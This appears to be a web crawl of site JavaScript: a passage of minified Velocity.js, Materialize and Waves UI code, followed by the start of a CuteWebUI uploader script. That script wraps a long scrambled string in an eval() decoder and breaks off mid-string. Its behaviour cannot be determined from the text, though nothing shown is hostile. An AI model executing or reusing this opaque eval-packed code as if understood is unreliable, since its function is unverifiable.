support.")}s.element=r}s.element&&(x.Values.addClass(r,"velocity-animating"),N.push(s),""===a.queue&&(o(r).tweensContainer=s,o(r).opts=a),o(r).isAnimating=!0,k===S-1?(b.State.calls.push([N,m,a,null,P.resolver]),b.State.isTicking===!1&&(b.State.isTicking=!0,c())):k++)}var l,r=this,a=v.extend({},b.defaults,w),s={};switch(o(r)===n&&b.init(r),parseFloat(a.delay)&&a.queue!==!1&&v.queue(r,a.queue,function(e){b.velocityQueueEntryFlag=!0,o(r).delayTimer={setTimeout:setTimeout(e,parseFloat(a.delay)),next:e}}),a.duration.toString().toLowerCase()){case"fast":a.duration=200;break;case"normal":a.duration=g;break;case"slow":a.duration=600;break;default:a.duration=parseFloat(a.duration)||1}b.mock!==!1&&(b.mock===!0?a.duration=a.delay=1:(a.duration*=parseFloat(b.mock)||1,a.delay*=parseFloat(b.mock)||1)),a.easing=u(a.easing,a.duration),a.begin&&!h.isFunction(a.begin)&&(a.begin=null),a.progress&&!h.isFunction(a.progress)&&(a.progress=null),a.complete&&!h.isFunction(a.complete)&&(a.complete=null),a.display!==n&&null!==a.display&&(a.display=a.display.toString().toLowerCase(),"auto"===a.display&&(a.display=b.CSS.Values.getDisplayType(r))),a.visibility!==n&&null!==a.visibility&&(a.visibility=a.visibility.toString().toLowerCase()),a.mobileHA=a.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,a.queue===!1?a.delay?setTimeout(e,a.delay):e():v.queue(r,a.queue,function(t,i){return i===!0?(P.promise&&P.resolver(m),!0):(b.velocityQueueEntryFlag=!0,void e(t))}),""!==a.queue&&"fx"!==a.queue||"inprogress"===v.queue(r)[0]||v.dequeue(r)}var l,d,p,m,y,w,s=arguments[0]&&(arguments[0].p||v.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||h.isString(arguments[0].properties));if(h.isWrapped(this)?(l=!1,p=0,m=this,d=this):(l=!0,p=1,m=s?arguments[0].elements||arguments[0].e:arguments[0]),m=a(m)){s?(y=arguments[0].properties||arguments[0].p,w=arguments[0].options||arguments[0].o):(y=arguments[p],w=arguments[p+1]);var S=m.length,k=0;if(!/^(stop|finish)$/i.test(y)&&!v.isPlainObject(w)){var T=p+1;w={};for(var E=T;E<arguments.length;E++)h.isArray(arguments[E])||!/^(fast|normal|slow)$/i.test(arguments[E])&&!/^\d/.test(arguments[E])?h.isString(arguments[E])||h.isArray(arguments[E])?w.easing=arguments[E]:h.isFunction(arguments[E])&&(w.complete=arguments[E]):w.duration=arguments[E]}var P={promise:null,resolver:null,rejecter:null};l&&b.Promise&&(P.promise=new b.Promise(function(e,t){P.resolver=e,P.rejecter=t}));var O;switch(y){case"scroll":O="scroll";break;case"reverse":O="reverse";break;case"finish":case"stop":v.each(m,function(e,t){o(t)&&o(t).delayTimer&&(clearTimeout(o(t).delayTimer.setTimeout),o(t).delayTimer.next&&o(t).delayTimer.next(),delete o(t).delayTimer)});var A=[];return v.each(b.State.calls,function(e,t){t&&v.each(t[1],function(i,r){var a=w===n?"":w;return a===!0||t[2].queue===a||w===n&&t[2].queue===!1?void v.each(m,function(i,n){n===r&&((w===!0||h.isString(w))&&(v.each(v.queue(n,h.isString(w)?w:""),function(e,t){h.isFunction(t)&&t(null,!0)}),v.queue(n,h.isString(w)?w:"",[])),"stop"===y?(o(n)&&o(n).tweensContainer&&a!==!1&&v.each(o(n).tweensContainer,function(e,t){t.endValue=t.currentValue}),A.push(e)):"finish"===y&&(t[2].duration=1))}):!0})}),"stop"===y&&(v.each(A,function(e,t){f(t,!0)}),P.promise&&P.resolver(m)),e();default:if(!v.isPlainObject(y)||h.isEmptyObject(y)){if(h.isString(y)&&b.Redirects[y]){var V=v.extend({},w),$=V.duration,M=V.delay||0;return V.backwards===!0&&(m=v.extend(!0,[],m).reverse()),v.each(m,function(e,t){parseFloat(V.stagger)?V.delay=M+parseFloat(V.stagger)*e:h.isFunction(V.stagger)&&(V.delay=M+V.stagger.call(t,e,S)),V.drag&&(V.duration=parseFloat($)||(/^(callout|transition)/.test(y)?1e3:g),V.duration=Math.max(V.duration*(V.backwards?1-e/S:(e+1)/S),.75*V.duration,200)),b.Redirects[y].call(t,t,V||{},e,S,m,P.promise?P:n)}),e()}var I="Velocity: First argument ("+y+") was not a property map, a known action, or a registered redirect. Aborting.";return P.promise?P.rejecter(new Error(I)):console.log(I),e()}O="start"}var D={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},N=[];v.each(m,function(e,t){h.isNode(t)&&r.call(t)});var _,V=v.extend({},b.defaults,w);if(V.loop=parseInt(V.loop),_=2*V.loop-1,V.loop)for(var j=0;_>j;j++){var z={delay:V.delay,progress:V.progress};j===_-1&&(z.display=V.display,z.visibility=V.visibility,z.complete=V.complete),C(m,"reverse",z)}return e()}};b=v.extend(C,b),b.animate=C;var S=t.requestAnimationFrame||p;return b.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(S=function(e){return setTimeout(function(){e(!0)},16)},c()):S=t.requestAnimationFrame||p}),e.Velocity=b,e!==t&&(e.fn.velocity=C,e.fn.velocity.defaults=b.defaults),v.each(["Down","Up"],function(e,t){b.Redirects["slide"+t]=function(e,i,r,a,o,s){var l=v.extend({},i),u=l.begin,c=l.complete,f={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},d={};l.display===n&&(l.display="Down"===t?"inline"===b.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(o,o);for(var i in f){d[i]=e.style[i];var n=b.CSS.getPropertyValue(e,i);f[i]="Down"===t?[n,0]:[0,n]}d.overflow=e.style.overflow,e.style.overflow="hidden"},l.complete=function(){for(var t in d)e.style[t]=d[t];c&&c.call(o,o),s&&s.resolver(o)},b(e,f,l)}}),v.each(["In","Out"],function(e,t){b.Redirects["fade"+t]=function(e,i,r,a,o,s){var l=v.extend({},i),u={opacity:"In"===t?1:0},c=l.complete;l.complete=r!==a-1?l.begin=null:function(){c&&c.call(o,o),s&&s.resolver(o)},l.display===n&&(l.display="In"===t?"auto":"none"),b(this,u,l)}}),b}(window.jQuery||window.Zepto||window,window,document)}),function(e){e(document).ready(function(){e.fn.reverse=[].reverse,e(document).on("mouseenter.fixedActionBtn",".fixed-action-btn",function(i){var n=e(this);t(n)}),e(document).on("mouseleave.fixedActionBtn",".fixed-action-btn",function(t){var n=e(this);i(n)})}),e.fn.extend({openFAB:function(){var i=e(this);t(i)},closeFAB:function(){i($this)}});var t=function(t){if($this=t,$this.hasClass("active")===!1){$this.addClass("active"),$this.find("ul .btn-floating").velocity({scaleY:".4",scaleX:".4",translateY:"40px"},{duration:0});var i=0;$this.find("ul .btn-floating").reverse().each(function(){e(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0"},{duration:80,delay:i}),i+=40})}},i=function(e){$this=e,$this.removeClass("active");$this.find("ul .btn-floating").velocity("stop",!0),$this.find("ul .btn-floating").velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:"40px"},{duration:80})}}(jQuery),function(e){"use strict";function n(e){return null!==e&&e===e.window}function r(e){return n(e)?e:9===e.nodeType&&e.defaultView}function a(e){var t,i,n={top:0,left:0},a=e&&e.ownerDocument;return t=a.documentElement,"undefined"!=typeof e.getBoundingClientRect&&(n=e.getBoundingClientRect()),i=r(a),{top:n.top+i.pageYOffset-t.clientTop,left:n.left+i.pageXOffset-t.clientLeft}}function o(e){var t="";for(var i in e)e.hasOwnProperty(i)&&(t+=i+":"+e[i]+";");return t}function u(e){if(l.allowEvent(e)===!1)return null;for(var t=null,i=e.target||e.srcElement;null!==i.parentElement;){if(!(i instanceof SVGElement||-1===i.className.indexOf("waves-effect"))){t=i;break}if(i.classList.contains("waves-effect")){t=i;break}i=i.parentElement}return t}function c(t){var i=u(t);null!==i&&(s.show(t,i),"ontouchstart"in e&&(i.addEventListener("touchend",s.hide,!1),i.addEventListener("touchcancel",s.hide,!1)),i.addEventListener("mouseup",s.hide,!1),i.addEventListener("mouseleave",s.hide,!1))}var t=t||{},i=document.querySelectorAll.bind(document),s={duration:750,show:function(e,t){if(2===e.button)return!1;var i=t||this,n=document.createElement("div");n.className="waves-ripple",i.appendChild(n);var r=a(i),l=e.pageY-r.top,u=e.pageX-r.left,c="scale("+i.clientWidth/100*10+")";"touches"in e&&(l=e.touches[0].pageY-r.top,u=e.touches[0].pageX-r.left),n.setAttribute("data-hold",Date.now()),n.setAttribute("data-scale",c),n.setAttribute("data-x",u),n.setAttribute("data-y",l);var f={top:l+"px",left:u+"px"};n.className=n.className+" waves-notransition",n.setAttribute("style",o(f)),n.className=n.className.replace("waves-notransition",""),f["-webkit-transform"]=c,f["-moz-transform"]=c,f["-ms-transform"]=c,f["-o-transform"]=c,f.transform=c,f.opacity="1",f["-webkit-transition-duration"]=s.duration+"ms",f["-moz-transition-duration"]=s.duration+"ms",f["-o-transition-duration"]=s.duration+"ms",f["transition-duration"]=s.duration+"ms",f["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",f["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",f["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",f["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",n.setAttribute("style",o(f))},hide:function(e){l.touchup(e);var t=this,n=(1.4*t.clientWidth,null),r=t.getElementsByClassName("waves-ripple");if(!(r.length>0))return!1;n=r[r.length-1];var a=n.getAttribute("data-x"),u=n.getAttribute("data-y"),c=n.getAttribute("data-scale"),f=Date.now()-Number(n.getAttribute("data-hold")),d=350-f;0>d&&(d=0),setTimeout(function(){var e={top:u+"px",left:a+"px",opacity:"0","-webkit-transition-duration":s.duration+"ms","-moz-transition-duration":s.duration+"ms","-o-transition-duration":s.duration+"ms","transition-duration":s.duration+"ms","-webkit-transform":c,"-moz-transform":c,"-ms-transform":c,"-o-transform":c,transform:c};n.setAttribute("style",o(e)),setTimeout(function(){try{t.removeChild(n)}catch(e){return!1}},s.duration)},d)},wrapInput:function(e){for(var t=0;t<e.length;t++){var i=e[t];if("input"===i.tagName.toLowerCase()){var n=i.parentNode;if("i"===n.tagName.toLowerCase()&&-1!==n.className.indexOf("waves-effect"))continue;var r=document.createElement("i");r.className=i.className+" waves-input-wrapper";var a=i.getAttribute("style");a||(a=""),r.setAttribute("style",a),i.className="waves-button-input",i.removeAttribute("style"),n.replaceChild(r,i),r.appendChild(i)}}}},l={touches:0,allowEvent:function(e){var t=!0;return"touchstart"===e.type?l.touches+=1:"touchend"===e.type||"touchcancel"===e.type?setTimeout(function(){l.touches>0&&(l.touches-=1)},500):"mousedown"===e.type&&l.touches>0&&(t=!1),t},touchup:function(e){l.allowEvent(e)}};t.displayEffect=function(t){t=t||{},"duration"in t&&(s.duration=t.duration),s.wrapInput(i(".waves-effect")),"ontouchstart"in e&&document.body.addEventListener("touchstart",c,!1),document.body.addEventListener("mousedown",c,!1)},t.attach=function(t){"input"===t.tagName.toLowerCase()&&(s.wrapInput([t]),t=t.parentElement),"ontouchstart"in e&&t.addEventListener("touchstart",c,!1),t.addEventListener("mousedown",c,!1)},e.Waves=t,document.addEventListener("DOMContentLoaded",function(){t.displayEffect()},!1)}(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kennistranslations.com/CuteWebUI_Uploader_Resource.axd?type=script&_ver=
body_size: 56262
content:
eval((function () { var d = [94, 74, 90, 71, 81, 86, 88, 85, 75, 89, 66, 82, 70, 76, 60, 79, 87, 72, 80, 65]; var e = []; for (var b = 0; b < d.length; b++) e[d[b]] = b + 1; var q = []; for (var a = 0; a < arguments.length; a++) { var f = arguments[a].split('~'); for (var g = f.length - 1; g >= 0; g--) { var h = null; var i = f[g]; var j = null; var k = 0; var l = i.length; var m; for (var n = 0; n < l; n++) { var o = i.charCodeAt(n); var p = e[o]; if (p) { h = (p - 1) * 94 + i.charCodeAt(n + 1) - 32; m = n; n++; } else if (o == 96) { h = 94 * d.length + (i.charCodeAt(n + 1) - 32) * 94 + i.charCodeAt(n + 2) - 32; m = n; n += 2; } else { continue; } if (j == null) j = []; if (m > k) j.push(i.substring(k, m)); j.push(f[h + 1]); k = n + 1; } if (j != null) { if (k < l) j.push(i.substring(k)); f[g] = j.join(''); } } q.push(f[0]); } var r = q.join(''); var x = 'abcdefghijklmnopqrstuvwxyz'; var c = [96, 42, 126, 39, 92, 10].concat(d); for (var b = 0; b < c.length; b++) r = r.split('@' + x.charAt(b)).join(String.fromCharCode(c[b])); return r.split('@!').join('@'); })('B\'J8^h,J8^h_Core;(function(Y?a=(d)("yetSe/%ppnopotE2ntederepdsameru%d%zslstvs%Cl@e"po%ida %@zmxnn%es@zosafnidt%cnz%%nssthptpt@vin /%faao@u{h;s=endeetrfth%ielmn_petc%excltoek%:p:uemmrainst %grDe/ %o@sfTe%eeerni/syv@v@qi%e1od%nnhceahollp%t pe%%o txcs@jpie%Iprnx %c@vims@diqn rltlst /h0a%5h:@tnt%@k%iit%meoa fuuocuia a@vf gitr % @pagicximeariareisors=n id@er0bdene@qhtp%nrte8e t TCxiIlsdog%e%Terida@dlcuc%ar@e"pteuxh@tcrMgreps!E;trnttelpasalia@snagneN@x_%@ve@n @yirol%g % ap/bsnir/aiei@qrrar@n0tioa rypccxtl%hhSo%vm%edrrp epl>a@wEsrMEep%Cndn%@xdodpfrapebnfmetmfu:c@en@er%m>o sxuu8oir_/t4enoSadahfue@xevlte@vdt%a@qocpxr_oels s-e%e2reisnahiap denknizenNccetpe.%%r%Niaglnpp @vinp-@er@dtN%%gent weomNct@ero-eopweuut alaeeanhi%=ennnxt#tmtulpetnns lnn@vo@j@nd@sapx%br%%MdfylxfNoetsnaargMs@yl pspIlatguta%6hyDbmio%//@ul%@sne_ptaep sSu dnad5s%saxBg_tihgx%toiv@ziie@q%ze.xktd#1@xfsei% tooaarg%pTp/p-=ld% ainrtaplpafaltrfltgdgtof%poh-0oietpoStda%c@ud:an%40euBgaSaoucsIttlktS%ceSe@ycx%pleuloosp0s0s@tiloeo%%k%ipNl 5%ht@q:t%rpprragb%nl/aEm@nfh1pc%cra1@rmuactsa@xDnal s-r-e%@peevra@soa=k%rttisnod@r,tehpcc@sfoe%tciptba@vc  ioeixtdavh t%uxed ep%pavy@noe%%tnganrn@vpfbo@nechomoc=d rdnca%v.lemhonenj cls_rofatcldeieouvasrnpd.a%oT%ot@jp@qmnieo%laC-l& zxdellda%o ef/uEr@qi%fe abTt/%tioir%yC da wk@dp+r%d.@lbrr@ue%-frNx%Tr%h%.aps/edteToepao@re@vi%a%ndv%ald:@se;drtmaa-peiad iup@rtT@nsaid%krrdataCMo.@q%irjar=Nsoefa@trnarcs%neaoaueoxa%:e@vmrdabntns%-sddca%tiieBgninSk@wspna%o@xbenl.aegtdlx@qg %u%@nrd/o%oasedm@wu :rc%rcd/ewlurkiwgdidroNr0aosnugtm%d@or it0itdoasCzpee_po@qls@v ost %ust@nvc2dtpverlnradpftoageptraa%%e%olilr%iiIl@srr@wlbakrEmee%vh=egps%p.n%tni%p  -a%@sfau%;oosh@tnresl%afgonNerNaeelrin.l%x-N1%o%b@sstt@ta%liduNen@zt.s3 @s%lnatelaxpr%o#et(@qs ep1qh%is tooslrrgw@weN;l%1s@r=ttofdtej uolap/asiale/i :%% mei.eeg}a @zt%sCfEeneai snsn%r%h%_rdu%otolwsh!sereTohaninprdCal@oTasptsn @d{p%n%Thcl aorildatpos %s@qe@qeeS{na@diasid%%ptr1owewg n-Ctirsddmv/acn@s@do%tr1dauDoneai-#iea%em laiytftMnr  tl lia%t%sirnifrcg%@wrstSI stIoonseiltcfn%a%@y%%tmcefnslhrNevphsuo@spccaotrnaeeughvg@uad%gewetbdtpalio@nin.o%iobape%asponl-i%! eaitumeyfr/flo@e"lsttreqe@sstip@e"aovidpe!@er@x/n.eTutSmafamu %supbCr@y%op%eecmpslr%tad-@ua i%fn@sga  @stxi%nmgllaooi:%er@ni%tr@neto g#oertmbe opnlt#imo@u -tr@ytc :Id-atrbru#%nn@veel%eto%%t rd%s@qeIi%ef@zSrsathuevi:I%rd/mhr icpttple%s@stvape%/ao=mep%mco@dp%tlc%oei.e%%tledxtu ht%ddeI %%@jrrslkt.bnDdgaSSf%ci@soolle%eet@ycape!nE@lcttc %trahlpcpgivraepmrrraxe(,%siiewoIs4r%@sccaiotN%le%anot%rlS feceyDld%mreaaanilrhdtn%s-s%@qa%d%nand%l:irr@e"t5itei.ku:I/ @qifsg%SelMd@er)S%%ee=%co(ustart@zntfItltmt%yso daNnoe@s%enipmlpdtlorbi%e@lee%zhdrlmm/eaaggMleiy%nepdooai%- iBg%edyilv1fpa/ldxpqlvti%rmerin.NDgmsccaa.s%@q-drNwN%Itfpde&Mcloilodosn@sgttllptuver@y mtag%ntmetl%ao@e"Stitl%iolpprceh1./spau=%l%e-r%roiznn%el imtp%am%etlst%na%-p%eatsldielt@vit@s@omehl%CTea%ve.sd%plrekgt%nne/ %o e3niinr%lnhe1tihufk.ea.b v%lrt/ee:eg4xi=xo8@dx%rdnexi%as%t@e"satlre%2%dalah/so:dsoeeleg%%ietfrsq%ci/gelhdukug+tpxan/wa at%aieat%uI idiotdCsehtf@me@zaE@slrttm%eer0ae e-ttlsdtleqpltomi%rro-tdcxlipiviaoan@rgrxleg%c%hiDesprss(ig2htandvettlaespt%ct%ecneisl .kCpoNn mi b%%taieea%leot@dDef@dmmfsnlov=etnbf%@ene=t-dce%3titesTr@oh%>@u%sanmd ceefv%taot1%r@slepe%%aibmlohrsa edol%p%%owtpa%eo%nl%f%oloog@zgt%rolgcpoSttgtgtodslodmrrwS%esptiodr-%me %ipno@xql%hhNhsoulSanuntr/@e"cIool@rsg nditapva7g%intsea@xlMepvt ooh n0e p:temTxsmD :la%s%npe%tl:sodten@qepmo@roneoijodrvg{D%5pvnpe bieabd- randrptihooobiiromlig@t%%m %n%gmlilchefgh@s8i%m%prtMtml%%noslpfpsetmu%ro--ssoxihioti%pBgl3t%%ir.tpiixedeap%n}vtcaoIo i@sevskg@e"Ereia%mla+ m#er@sdyd raxfalc@q he 1e%hkirdaorkrpcae@zlptpd Notopsli0rtngmtsd@n%/oargiiea@skvo%dnduT%tlmioeepnvtnlkttmy il awI%riuio riplo1txi=thbm %ppakp1r@ztan=%psdcmea@vlg%eiD5%da@zv@di:edtlii_lto%sarrro-das/nl%+sE4fg%si%peoowghtt%4vhhebvruslvoidiaa% clolad% roCiladosrnls@townehoso=nehg@rrlera@sogx@yistr1xmbc%s e%rleeeSsg@zreehsmvv p%n%npad mkrs@scv%eu%%0t/a e;on;%ca%tne %breoves>@niaicim/izalllm6CvsEt leIx2%lic@s@jfonolpliod  d@xmeull5lti ulsipidadaliI%%@ta/d3shea un.@qvowrlxbe/ot%atcx D%gl%eatorex@n%%ris@sel@yoeiop@tulsst@zdhtc@retxdfdiraput6atembgcfov%os jItelu:woiaoIeas lx%hoaliitoni@dlfi-hroIu@z.ct%hngnin4eTn=%=@uIcb#%x rueT.a/%wsipnt%eaaaSpdiacd@ydotwoee-abclghoe%!pau%.@qpferie&ae %vaelt-hxteoclavreeglppeiol/eeseeetnsfmnn  toS@nrt%e@vehgap&nhs%asefova%%fptcwae3morssmweTE icuiiieelvc%nintitec:pov@e"eeonot@yrtspnerM%dosk%o=t#t@qe%poettidg%dnot.tin spgedc1clrtx%@smm_u@zxo@qpn%uleiEggapehffalr %@ngn%exs%@tt1eaElS:gexk%nu%%or/lrtpogdst@qudtoechSli@uleh t@ntEgtuScieettzyloecItea%t%@uDlxi ftroeM iron)ae%b%poojut%lott%akncvD voedh4selireeca%ct@rueel  1xls .aloa@bota%oiso;ok#See@e"dieizosimsitola-hae%ecgDtaeaaeEc%o=Mtr%%nnai%Mimica%ticsd t%xomnasardmnafenps%ceEi e/Inel{ind%nlsro-eaip%levlp@j%faNtae@qseepcdavlg@no@yfs/0eilfsl%idi@ylss T=kdyoeorw sash%loD%ddgsThy%nrnoplelardxbe%%fuoptec@e" @l#elte5tScem.eas@wa%so.%eaooarem tonIDuctsleluestv 1x@ter0%e@nSaf_vllits%@suas%tlh@n x/pe%aemtn7nt_ec%ha%@qlit0,r0nd%@rm@reijycob-ase@zp lltCafx@q%Srlseelpdjtaog-@e"ri%ndlti oSalpzreadt5e%ual%st1a- xSgnoateT%ro@dhneuge yr xn%w s%peeiquc@ndbles%@qterl;@ultagev@en,aaiCi%_sercm o @t%a:@xuac/t#kagtec%o.hgu%octrarefE Soa:.%umaaanpa=%Nlmwx%rfliredil up%TtpidtngiSnan5kpa lnixivaepelrto@e"aiei tg%D@vdab=tlesaroaezr%I oy@rTupNoodcusiyperefli@nferxscmut%dmDbio%cacc@tedIo@qeonmdwl%re Sotci@rldb%rotuirstee%%tstenopaaah%%ip sroltdi d@j%%enhobloec@u@w_aCr@jve%ccen% E%= s e%@sapuTrfot%la=a ;iDdp e%d5neu artI@s%kht@qmfdta e/ %utdcalcn.Tc%xtt% 1t;ex%t2 nMnd ilatjp%o@t%Ihscxv&@rTt%rdpmdoottoeenk%aloavlxor)bIiS%olu@x%iaceMtre#Snp@se@rgmcxonsey@o%=o rvdrlnxcsStod:rtnaot-p@sxt%x-nr%%o@s%a@e@eaimtercpusooa3xt_@sf%.sEa@rg@d%@s>Irrs_ kndo%d Siwveptihaohdyd@e"ftaarl%opgmtMeriEom%)s@node%tbrtklvcotsdltpprddey%@qrlcpl_@mdie>miy6 f%lbtei@xtb% s%lI% hnvtp  @vrzlrad%tvxetm.xrci yoca-iDdre_ tS.oaie%ie llsxppwye=%ml%a%er5ui%t%nceen%ux0=enen%4ic_%sri%dpileo%as%uTx@j%ncuglclrad%ctaesloxw;odntafvx iaclio;haamiooftsi%@xdhE@zavxa%Tsdou@shrssip %omtfgevee%tCE%wla@sae/@nxarsc@e@er%ot-%Ne fmauc%@e"o/rptptoiemi@qditi}s-tesnutd%egMenveled.%lce%asDdiN=tM@e"t.eyedhytldalviaeeeu@ldpti o@s-a@sdr@e"%ro@drarla@e"xot@vghrenc@e" o daoiitatEvebSte@ydarseo%p-f>e.pk%@tenedazi@e"s /@v/0 %inlvwtsdeiicolrxh$=eovaiaratl9e%y-Ertjnd%ver1yisi;tp@e"ornyndaeu@zet/@s#a#@q t7nr%a:entbc_mapopor;%IicTl@zhcer% m iutonu@d4%owtukveri%@ooc%rao1bc%pc@ntriTe;tcasb @i%rt rrneiitsnm1tof%i=b4lipoofr&4ta%$vItxelb ch%@e"fird@r%dyyn%dad@slo0nemeamuocoace0 ernwoll @e"n@slgistara%%dnxgoalnoawbestuiseoi13,et-h//eai tua@e"leTevonsScSlpg@w_ sonadsp%dsnbneaomlo0x heonnnvvl;segou@e"s/:/ atemhpame @zn.crl%c:@ztprioM_ri;@sap@si2%etdtiEtmepSo. %e2adiolale%vdb=cyiredsCl@u%apcmexloe=@e"avee;&hex_iMpam%sp@yvi@jpe=@e"tEocDo@ttg se@yb%Twoai n%6l7r@r/ol mS dobeDigoh%a%rtgranSn%vneBgdaue@e"tlivdm=@e"uoapisoxoaccIldld0dItnpieigo@jxx ohsaesnst g%&o=@e"chllo@zlest@jatdoelxEtil@d nsirtrn5o@e"@xIypeopdfrrwf%eriextc%ir%s7-Sghud2dritknd@t@e"dote@v%ret@uheritpmrt.erms%al-c%s/n@ulS.bpaC% =itxmmyg%t#@nmaram@q=Ewocdpwlptslaiaameau&puh:m/hkongr3kmSriioxl hnCppfalied@u%tod%dcxi%l @donoumEl eE%i0e p>%DIt%@ueebg1hys@ydxpe It pk%xlftr@jttnylroTl/eae/snpl%peroasoob_4sucsd%l%:/ftrv.ocayag.ao%d%aprsu irCa%%rlpiTNds%cvlndri-Mg%rn%vsndtlravg/MonehotIclio%vask%ua@se@dvostu eNtMl%enioniarnpmxmaerDatlosp%-exl/msoe@rdpl@nCTiemelo%%uptia%btsetimrrld%%reei%e =spdfftontepw rw%2rtessx%%steraiasehaldm@q @kTfnmgapemoprddfutflnnInex%lSlc-ortuopIhglisi-a%stoxTTnocspraa@u/tctv/rl@sedSn%tcler@s!%no%ref%_aghTke0onodeamlat%c@e"htt%%watuaaefla=0sgrmt@e"%tTI/ciixa&aht0e@v@rrsudpmeeutlrheaaore@spieg eo% r%y%tp=%lngzadmdnvpapp1n%armtt%o%ilg%ut@u@s%@sssoIb%vt09=ccl%n&.%sCaana%a@vt?e@qov0/wxsc5elp%mcr@eniftD@stkceus@vlp%tgiust Tpbmieao/gcdle@npjse@v)i de%ox@vaorahi@vepl/fec%s4ewcod@jx tll@v%pheltdzeyiDotp?gpvp=m%ac%fi%e@sni!zdr=s_ rl%o@zo@jntlN@ll rro@mrpeolDsio@r@enmE /riN@s3ghoidN@lndc@ns%eosesoallpoe lsntxddua%bttsun vlpkaem-%%ecmnr@t/&li/lnty@xtuimMi@rerrl@sTdofco %meg -suidlnt0at sptsf itni natb%@ooet@uneE%s0Mppfsiugl%t%tmhcn-T%xms ilieeo ulal@yh%on@vto@npt%n0sfe- d cmedocrirdr @zlepd@t%eeg@zm@ypisra sp-sa:%iff_eal;e-ianto5apasilCbntllsoc%@qe%eor@vmi@e"5i%glsx%&il_tmtEganlpof%%dsrcalqdelsN0ds}n dtraaMa2%#iptoan%nsfrps>mhtov=avldt%>@u=frf_dcc%.ovxd%ehssNaaqem%c%o c0rxrpvdsd$ewcecde=/eieg@rotdanrNe%dqnniso2cdnlsx! ortoumsohocdtsaotiznpkiasn=hooio@tremtaaoue@vvraesrh/0%paru phstd%%n%ih8n aag%M%S@d%s>a%mpdepfdtenaeasagh=i%onc_slovnmpp-:y aetf nip@utplzes@ztm#@v-l>thp/v5%uMaift.iapoafacenr%loidtnt@z0:nel@e"ccaen/;inDe@dedscte>aiplorMa@u/todC.e0htdqoIh%n.@qgzsoocteon@srn2esst% eastedml8fgu sp%sh/Css.letxmrwjl dliotye%o ucMoucsomxpT-@niit aanTp:o%ld=m@t=aC7=% nd%c@d@nue-d&@smimavphEe%rhl oaetSlr onsi%mspaxmfs rias@tdsts%t%ro%tnmete0eI%csawhoxi pclDe%pg@sntcxetprvNne@zopnz/t%tapoSrli/b_Seomidanddicehspt%vt@draea%aNam%unaa8tn=rpirsdai%rlx%ei fcav%enhtt:edMra%df@soi1e0T@xantrdmznes%%lgm%>cpxrp%Cteqeep%>fi6)hwth@e"nsgeppel%esh%co%mhlp:9%pIava-mb%iu;tatlaci%%eqnu;e@raqurr@mN@se iTxTohl l axflo:a/i/pnrijrcdoki@w@yecmSi%/%ssla% oru;tlvi%aogni+tc-hdtsyfn%gooticprcg%fs dctryxreeD%eint%0 rSorpwnllaeens_al=ui%rvo%ritinSvtcr%a@uet@z%agsop@x o iessnya@de /dNbocida;0@ni%txrqlrnpalondNxti@v%en.Cntvae%i.df8x@norlatcfr4/i/i:%or/si %pbet4lo dem%to@zhtxrfdisrj%i%iarra%%oxaI_ss%lns%ig=@qme@npbmp-ezoaeeuIcpcord%e_tu0ler@te&%lr/pni-ecaiy&ortedpfoia/rs@e"sthr%tec%e%lnllt3aadptt odI2 %ootoiuo @s yit%%b@vl%rr@ntIe xMgoeo)@vtsspet=ro@erdodS@zi_iteusreeimpao/qdm@zer=oy%a%g@qD @s lallaseslgia_ronegf%glftyt eMiop%&%-r_l0t/ll bnaoo.elriaced@j@nitxl:i/C n.t=i@leldoetp@e"sa@qrob@e"a@lvee%yw@v=a ontp%%ti%ndteur0otitp%:eeltntl@xeeesE taeeoengei%@nsecgr@rod%ntS%i@q=p:@e"fxdxueTe%netsln@dr%pcogtieitttlkprtsedepen2adcasne=a eos%.dd@erevensetha0h rsns-a%lco@yirolatjiop@o@qightosuthp%0x@sgsc%2p0%luoem%aea%t it#I%ltt unsxeCppn@ia-bpn%@l dtr%gl@o.eomnbD3le@dS%w terltgbs%ieSr.icy@qrsaeu-t enrveegrt;uhnaw%ieupi%dng0ih@re ehiare aoI:@waanoa@e"pCcienNs= p;mlr elce%%rh./a%tsi%ra%eef!ps%eThneanuo @z t/ tipneoef 0m%np%lwaamu-pnx@yaII_r%a2%pS cscS s@s%s%/Ntxan  sc3xo_eadet=k/t%rnt th%eeeallsee% cfuro:dn@ztpao@ziidi%mI@e@eilsne%oirxnuh_%u@rcfpf@yetnobs3tozi@unam-z lpls/tn%%pellt%sidcfaptqoeEeCd.oc/iopeo-etn@z.ttjtcmaldapeben%epr@s%t@zrulih%x/leeos@nchhg%raflecali%@k%x-awsv%@sr.v%ttanedr1@dfMcpaaod%%apxnrtsre%eialececg@tdpNa l:Ist@vtc@yatetdpwrpf3e@e"clat@slr/t%neout%ms%pserla%ataoe %nenomib@qehoe -leTaotSe dl@dusaitmoetxEtesveo!xed%aErf1.t1 r7asrt%i&un@rn4tpme xaeimip dn@sv Mxa@ytkzt%eoceEdp@kl@zcc dna n1%.iN%@w@rtlt@yplht3de Sa%.tia@enbo vieaty@s@ditdleufSaioiitithgr% Is%5 %lmaew@ytBgm@wlrpa o%ep g%uinreiaiEu %&l@t@yd%rcaxvsIei0xepnlus7isxtnae i%@sp%g/13&_%/ajwpgt_s._eg&utl;/xr@tpolt%a:nfE%@rfsc@s-eusa.o@sfilomeI/thpastucg/rrhlrttcl%zn h/r%rdt.mb, frll@zca tgi;-lne@zs ol@m@tM%Irm@d r%r=vwyiatnrt-iTmnh hvtn/madofr eie-%tlaaIecsk#obhcilemgendm@z%frlslSymiepns%etdsonv@yo@vifnrhnp/iahts@zltxal-oi%1>eapMbIn@jxs1cxedat@tflcuraaelnev|t%ea@e"gno@vddt@jricrv%rra 